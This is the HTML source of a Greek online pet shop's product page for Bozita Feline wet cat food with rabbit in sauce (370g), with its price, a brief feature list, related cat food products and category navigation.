			<a href="https://www.petopoleion.gr/" class="custom-logo-link" rel="home"><img width="512" height="141" src="https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png" class="custom-logo" alt="logo of petopoleion petshop" decoding="async" fetchpriority="high" srcset="https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png 512w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-300x83.png 300w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-109x30.png 109w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-416x115.png 416w" sizes="(max-width: 512px) 100vw, 512px" /></a>		</div>
					<nav class="secondary-navigation" role="navigation" aria-label="Δευτερεύουσα πλοήγηση">
				<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-2009378960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2009378960"><a href="http://www.petopoleion.gr">Αρχική</a></li>
<li id="menu-item-2009378962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378962"><a href="https://www.petopoleion.gr/%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%81%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82/">Αποστολές</a></li>
<li id="menu-item-2009378963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378963"><a href="https://www.petopoleion.gr/pliromes/">Πληρωμές</a></li>
<li id="menu-item-2009379911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2009379911"><a href="https://www.petopoleion.gr/category/blog/">Blog</a></li>
<li id="menu-item-2009378961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378961"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
</ul></div>			</nav><!-- #site-navigation -->
						<div class="site-search">
				<div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.petopoleion.gr/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Αναζήτηση"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Αναζήτηση"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
			</div>
			</div><div class="storefront-primary-navigation"><div class="col-full"><section class="petshop-primary-navigation">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Βασική Πλοήγηση">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Μενού</span></button>
			<div class="primary-navigation"><ul id="menu-categories-top" class="menu"><li id="menu-item-2009400054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400054"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a></li>
<li id="menu-item-2009400056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-2009400056"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a></li>
<li id="menu-item-2009400058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400058"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li id="menu-item-2009400132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400132"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li id="menu-item-2009400134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400134"><a href="https://www.petopoleion.gr/product-category/krevatia-kai-maxilares/">Κρεβατάκια</a></li>
<li id="menu-item-2009400136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400136"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες μεταφοράς</a></li>
<li id="menu-item-2009400064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400064"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
</ul></div><div class="handheld-navigation"><ul id="menu-mobile" class="menu"><li id="menu-item-2009451846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2009451846"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.petopoleion.gr/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Αναζήτηση"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Αναζήτηση"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li>
<li id="menu-item-2009451838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-2009451838"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a></li>
<li id="menu-item-2009451839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451839"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a></li>
<li id="menu-item-2009451840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451840"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li id="menu-item-2009451841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451841"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li id="menu-item-2009451842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451842"><a href="https://www.petopoleion.gr/product-category/gata/krevatakia-gatas/">Κρεβατάκια</a></li>
<li id="menu-item-2009451843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451843"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες μεταφοράς</a></li>
<li id="menu-item-2009451844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451844"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
<li id="menu-item-2009451845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009451845"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
</ul></div>		</nav><!-- #site-navigation -->
				<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://www.petopoleion.gr/kalathi/" title="Δες το καλάθι αγορών σου">
								<span class="woocommerce-Price-amount amount">0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <span class="count">0 τεμάχια</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			</section></div></div>
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="Διαδρομές"><a href="https://www.petopoleion.gr">Αρχική σελίδα</a><span class="breadcrumb-separator"> / </span><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a><span class="breadcrumb-separator"> / </span><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/">Υγρή Τροφή Γάτας - Kονσερβες</a><span class="breadcrumb-separator"> / </span><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/bozita/">Bozita</a><span class="breadcrumb-separator"> / </span>Bozita Feline με κουνέλι σε σάλτσα 370γρ</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>
			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-566465" class="product type-product post-566465 status-publish first instock product_cat-konserves-gatas product_cat-bozita product_tag-bozita has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.petopoleion.gr/wp-content/uploads/2016/12/0179_7126_bozita_feline_kouneli-100x100.jpg" data-thumb-alt="Bozita Feline με κουνέλι σε σάλτσα 370γρ" data-thumb-srcset="https://www.petopoleion.gr/wp-content/uploads/2016/12/0179_7126_bozita_feline_kouneli-100x100.jpg 100w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0179_7126_bozita_feline_kouneli-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.petopoleion.gr/wp-content/uploads/2016/12/0179_7126_bozita_feline_kouneli.jpg"><img width="250" height="307" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/0179_7126_bozita_feline_kouneli.jpg" class="wp-post-image" alt="Bozita Feline με κουνέλι σε σάλτσα 370γρ" data-caption="" data-src="https://www.petopoleion.gr/wp-content/uploads/2016/12/0179_7126_bozita_feline_kouneli.jpg" data-large_image="https://www.petopoleion.gr/wp-content/uploads/2016/12/0179_7126_bozita_feline_kouneli.jpg" data-large_image_width="250" data-large_image_height="307" decoding="async" srcset="https://www.petopoleion.gr/wp-content/uploads/2016/12/0179_7126_bozita_feline_kouneli.jpg 250w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0179_7126_bozita_feline_kouneli-244x300.jpg 244w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0179_7126_bozita_feline_kouneli-163x200.jpg 163w" sizes="(max-width: 250px) 100vw, 250px" data- data-large_image_ title="Bozita Feline με κουνέλι σε σάλτσα 370γρ 1"></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Bozita Feline με κουνέλι σε σάλτσα 370γρ</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>2,50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>

	
	<form class="cart" action="https://www.petopoleion.gr/product/p-bozita-feline-me-kouneli-se-saltsa-370gr-566465-html/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696ef9b55ce07">Bozita Feline με κουνέλι σε σάλτσα 370γρ ποσότητα</label>
	<input
		type="number"
				id="quantity_696ef9b55ce07"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Ποσότητα προϊόντος"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="566465" class="single_add_to_cart_button button alt">Προσθήκη στο καλάθι</button>

			</form>

	
<div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="product_meta">

	
	
		<span class="sku_wrapper">Κωδικός προϊόντος: <span class="sku">sku.566465</span></span>

	
	<span class="posted_in">Κατηγορίες: <a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/" rel="tag">Υγρή Τροφή Γάτας - Kονσερβες</a>, <a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/bozita/" rel="tag">Bozita</a></span>
	<span class="tagged_as">Ετικέτα: <a href="https://www.petopoleion.gr/product-tag/bozita/" rel="tag">Bozita</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Περιγραφή					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Αξιολογήσεις (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Περιγραφή</h2>

<p>Bozita Feline με κουνέλι σε σάλτσα 370γρ</p>
<ul>
<li>ΥΨΗΛΗ ΠΕΡΙΕΚΤΙΚΟΤΗΤΑ ΣΕ ΚΡΕΑΣ ΕΩΣ ΚΑΙ 93%</li>
<li>ΜΟΝΟ ΦΡΕΣΚΟ ΣΟΥHΔΙΚΟ ΚΡΕΑΣ</li>
<li>ΧΩΡΙΣ ΤΕΧΝΗΤΕΣ ΧΡΩΣΤΙΚΕΣ, ΑΡΩΜΑΤΙΚΕΣ ΟΥΣΙΕΣ Η ΣΥΝΤΗΡΗΤΙΚΑ</li>
<li><span class="caps">MACROGARD</span> – ΤΟ ΦΥΣΙΚΟ ΕΝΙΣΧΥΤΙΚΟ ΤΟΥ ΑΝΟΣΟΠΟΙΗΤΙΚΟΥ ΤΗΣ ΓΑΤΑΣ</li>
<li>ΧΩΡΙΣ ΖΑΧΑΡΗ</li>
<li>ΜΕ ΑΠΑΧΕΣ ΛΙΠΑΡΕΣ ΟΥΣΙΕΣ</li>
<li>ΜΕ ΣΙΤΑΡΙ ΧΩΡΙΣ ΓΛΟΥΤΕΝΗ</li>
<li>ΦΥΣΙΚΑ ΥΨΗΛΗ ΠΕΡΙΕΚΤΙΚΟΤΗΤΑ ΣΕ ΤΑΥΡΙΝΗ ΓΙΑ ΤΑ ΜΑΤΙΑ ΚΑΙ ΤΗΝ ΑΝΑΠΑΡΑΓΩΓΗ ΤΗΣ ΓΑΤΑΣ ΣΑΣ.</li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Αξιολογήσεις		</h2>

					<p class="woocommerce-noreviews">Δεν υπάρχει καμία αξιολόγηση ακόμη.</p>
			</div>

			<p class="woocommerce-verification-required">Μόνο συνδεδεμένοι πελάτες που έχουν αγοράσει αυτό το προϊόν μπορούν να αφήσουν μία αξιολόγηση.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Σχετικά προϊόντα</h2>
				<ul class="products columns-3">

			
					<li class="product type-product post-482491 status-publish first instock product_cat-konserves-gatas product_tag-applaws has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/p-applaws-kotopoulo-kai-tyri-70gr-482491-html/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="290" height="300" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/0169_0527_applaws_kotopoulo_tyri.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Applaws Κοτόπουλο και Τυρί 70gr" decoding="async" srcset="https://www.petopoleion.gr/wp-content/uploads/2016/12/0169_0527_applaws_kotopoulo_tyri.jpg 290w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0169_0527_applaws_kotopoulo_tyri-193x200.jpg 193w" sizes="(max-width: 290px) 100vw, 290px" /><a href="?add-to-cart=482491" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_482491" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="482491" data-product_sku="sku.482491" aria-label="Προσθήκη στο καλάθι: &ldquo;Applaws Κοτόπουλο και Τυρί 70gr&rdquo;" rel="nofollow" data-success_message="&ldquo;Applaws Κοτόπουλο και Τυρί 70gr&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_482491" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">Applaws Κοτόπουλο και Τυρί 70gr</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,60&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>

			
					<li class="product type-product post-493426 status-publish instock product_cat-konserves-gatas product_cat-miamor product_tag-miamor has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/p-miamor-feine-filets-tonos-kai-lachanika-493426-html/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/0198_4567_miamor_feine_tonos_laxanika-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Miamor Feine Filets – Τόνος και λαχανικά" decoding="async" srcset="https://www.petopoleion.gr/wp-content/uploads/2016/12/0198_4567_miamor_feine_tonos_laxanika-324x324.jpg 324w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0198_4567_miamor_feine_tonos_laxanika-100x100.jpg 100w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0198_4567_miamor_feine_tonos_laxanika-150x150.jpg 150w" sizes="(max-width: 324px) 100vw, 324px" /><a href="?add-to-cart=493426" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_493426" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="493426" data-product_sku="sku.493426" aria-label="Προσθήκη στο καλάθι: &ldquo;Miamor Feine Filets – Τόνος και λαχανικά&rdquo;" rel="nofollow" data-success_message="&ldquo;Miamor Feine Filets – Τόνος και λαχανικά&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_493426" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">Miamor Feine Filets – Τόνος και λαχανικά</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,70&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>

			
					<li class="product type-product post-482520 status-publish last instock product_cat-konserves-gatas product_tag-applaws has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/p-applaws-stithos-kotopoulou-156gr-482520-html/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/1950A8A3-52C4-4392-8FE1-3C0D37DC3756-324x324.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Applaws Στήθος Κοτόπουλου σε ζωμό 156gr" decoding="async" loading="lazy" srcset="https://www.petopoleion.gr/wp-content/uploads/2016/12/1950A8A3-52C4-4392-8FE1-3C0D37DC3756-324x324.jpeg 324w, https://www.petopoleion.gr/wp-content/uploads/2016/12/1950A8A3-52C4-4392-8FE1-3C0D37DC3756-300x300.jpeg 300w, https://www.petopoleion.gr/wp-content/uploads/2016/12/1950A8A3-52C4-4392-8FE1-3C0D37DC3756-800x800.jpeg 800w, https://www.petopoleion.gr/wp-content/uploads/2016/12/1950A8A3-52C4-4392-8FE1-3C0D37DC3756-150x150.jpeg 150w, https://www.petopoleion.gr/wp-content/uploads/2016/12/1950A8A3-52C4-4392-8FE1-3C0D37DC3756-768x768.jpeg 768w, https://www.petopoleion.gr/wp-content/uploads/2016/12/1950A8A3-52C4-4392-8FE1-3C0D37DC3756-1536x1536.jpeg 1536w, https://www.petopoleion.gr/wp-content/uploads/2016/12/1950A8A3-52C4-4392-8FE1-3C0D37DC3756-2048x2048.jpeg 2048w, https://www.petopoleion.gr/wp-content/uploads/2016/12/1950A8A3-52C4-4392-8FE1-3C0D37DC3756-416x416.jpeg 416w, https://www.petopoleion.gr/wp-content/uploads/2016/12/1950A8A3-52C4-4392-8FE1-3C0D37DC3756-100x100.jpeg 100w, https://www.petopoleion.gr/wp-content/uploads/2016/12/1950A8A3-52C4-4392-8FE1-3C0D37DC3756-64x64.jpeg 64w" sizes="auto, (max-width: 324px) 100vw, 324px" /><a href="?add-to-cart=482520" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_482520" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="482520" data-product_sku="sku.482520" aria-label="Προσθήκη στο καλάθι: &ldquo;Applaws Στήθος Κοτόπουλου σε ζωμό 156gr&rdquo;" rel="nofollow" data-success_message="&ldquo;Applaws Στήθος Κοτόπουλου σε ζωμό 156gr&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_482520" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">Applaws Στήθος Κοτόπουλου σε ζωμό 156gr</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,70&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>

			
		</ul>

	</section>
			<nav class="storefront-product-pagination" aria-label="Περισσότερα προϊόντα">
							<a href="https://www.petopoleion.gr/product/p-applaws-fileto-tonou-me-garida-eirinikoy-550465-html/" rel="prev">
					<img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/fakelaki-gatas-applaws-me-garida-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="fakelaki gatas applaws me garida" loading="lazy" />					<span class="storefront-product-pagination__title">Applaws Φιλέτο Τόνου με Γαρίδα Ειρηνικού σε ζωμό 70g</span>
				</a>
			
							<a href="https://www.petopoleion.gr/product/p-4-seasons-pate-konserva-gatas-me-solomo-580957-html/" rel="next">
					<img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/0214_4545_4-seasons-salmon-500x500-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="4 Seasons Πατέ Κονσέρβα Γάτας με Σολομό" loading="lazy" />					<span class="storefront-product-pagination__title">4 Seasons Πατέ Κονσέρβα Γάτας με Σολομό</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
<div id="secondary" class="widget-area" role="complementary">
	<div id="woocommerce_product_categories-5" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Κατηγορίες προϊόντων</span><ul class="product-categories"><li class="cat-item cat-item-16"><a href="https://www.petopoleion.gr/product-category/bazaar/">Προσφορές Bazaar</a></li>
<li class="cat-item cat-item-6 cat-parent current-cat-parent"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a><ul class='children'>
<li class="cat-item cat-item-992"><a href="https://www.petopoleion.gr/product-category/gata/sintrivania-kai-automates-potistres/">Συντριβάνια και Αυτόματες Ποτίστρες</a></li>
<li class="cat-item cat-item-24"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/">Ξηρά Τροφή Γάτας</a></li>
<li class="cat-item cat-item-865"><a href="https://www.petopoleion.gr/product-category/gata/%ce%ba%cf%81%ce%b5%ce%bc%ce%bf%cf%8d%ce%bb%ce%b5%cf%82-%ce%b3%ce%b1%cf%84%ce%b1%cf%82/">Κρέμες και Σούπες Γατας</a></li>
<li class="cat-item cat-item-25 cat-parent current-cat-parent"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/">Υγρή Τροφή Γάτας - Kονσερβες</a>	<ul class='children'>
<li class="cat-item cat-item-1014"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/savory/">Savory</a></li>
<li class="cat-item cat-item-991"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/first-class/">First Class</a></li>
<li class="cat-item cat-item-993"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/calibra/">Calibra</a></li>
<li class="cat-item cat-item-994"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/hygge/">Hygge</a></li>
<li class="cat-item cat-item-996"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/caviara/">Caviara</a></li>
<li class="cat-item cat-item-982"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/gimcat/">Gimcat</a></li>
<li class="cat-item cat-item-568"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/schesir/">Schesir</a></li>
<li class="cat-item cat-item-600"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/trainer/">Trainer</a></li>
<li class="cat-item cat-item-884"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/rafi/">Rafi</a></li>
<li class="cat-item cat-item-570"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/fish4cats-konserves-gatas/">Fish4Cats</a></li>
<li class="cat-item cat-item-602"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/wellness-core/">Wellness Core</a></li>
<li class="cat-item cat-item-738"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/whiskas/">Whiskas</a></li>
<li class="cat-item cat-item-825"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/amanova/">Amanova</a></li>
<li class="cat-item cat-item-885"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/delidrink/">Delidrink</a></li>
<li class="cat-item cat-item-572"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/natural-greatness-konserves-gatas/">Natural Greatness</a></li>
